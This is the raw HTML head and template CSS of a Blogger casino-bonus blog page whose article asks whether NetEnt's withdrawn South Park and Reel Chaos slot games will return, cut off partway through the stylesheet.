

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html
body_size: 54390
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.netentcasinos.biz/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="http://www.netentcasinos.biz/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NetEnt Casinos and Bonuses - RSS" href="http://www.netentcasinos.biz/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="https://www.blogger.com/feeds/6968771197351687620/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="http://www.netentcasinos.biz/feeds/5961850070873388786/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg' rel='image_src'/>
<meta content='Will NetEnt&#39;s beloved South Park Game ever be revived? One of the worst days for NetEnt slots fans came undoubtedly earlier this year when both the original South Park and Reel Chaos were additionally pulled from the shelves.Its undeniable that the duo was extremely popular, so why were they removed, and what are the chances to ever see them again?' name='description'/>
<meta content='http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' property='og:url'/>
<meta content='Will We Ever See The South Park Slots Again?' property='og:title'/>
<meta content='Will NetEnt&#39;s beloved South Park Game ever be revived? One of the worst days for NetEnt slots fans came undoubtedly earlier this year when both the original South Park and Reel Chaos were additionally pulled from the shelves.Its undeniable that the duo was extremely popular, so why were they removed, and what are the chances to ever see them again?' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/w1200-h630-p-k-no-nu/south-park-slot.jpg' property='og:image'/>
<title>
Will We Ever See The South Park Slots Again? - NetEnt Casinos and Bonuses
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Will We Ever See The South Park Slots Again?' property='og:title'/>
<meta content='http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg' property='og:image'/>
<meta content='Will NetEnt&#39;s beloved South Park Game ever be revived? One of the worst days for NetEnt slots fans came undoubtedly earlier this year when both the original South Park and Reel Chaos were additionally pulled from the shelves.Its undeniable that the duo was extremely popular, so why were they removed, and what are the chances to ever see them again?' name='og:description'/>
<meta content='NetEnt Casinos and Bonuses' property='og:site_name'/>
<meta content='http://www.netentcasinos.biz/' name='twitter:domain'/>
<meta content='Will We Ever See The South Park Slots Again?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg' name='twitter:image'/>
<meta content='Will We Ever See The South Park Slots Again?' name='twitter:title'/>
<meta content='Will NetEnt&#39;s beloved South Park Game ever be revived? One of the worst days for NetEnt slots fans came undoubtedly earlier this year when both the original South Park and Reel Chaos were additionally pulled from the shelves.Its undeniable that the duo was extremely popular, so why were they removed, and what are the chances to ever see them again?' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Revo
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#2980b9"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#2980b9}a:hover{color:#2980b9}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#3b4e5f url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmngkE1giIr2HjCsXmg7OpChrYohw9ZmUa4l06Uh7QJOBaYb24scnb4HkOVFwoBxhxx1f7kmANrzq-boqDyY-G5UwfEJg4BwuaY9DvMBMvfyO3cT3hXGy8hmpvaxMELuwBbTWX1EC7NWM/s1600/bg-page-heading.jpg) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#2980b9}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#2980b9}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#2980b9}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#2980b9}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#2980b9}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#2980b9}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:180%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#2980b9}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#2980b9}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#2980b9}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#2980b9;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#272727;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:27px;line-height:1.4em;font-weight:500;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#2980b9;font-weight:bold}.post-body a:visited{color:#2980b9}.post-body a:link{color:#2980b9}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#2980b9}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#272727;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#2980b9;transition:background .3s}.post-tags a:hover{background-color:#272727}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#2980b9}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#272727;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#2980b9;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#272727;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#2980b9;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#2980b9;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#2980b9;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 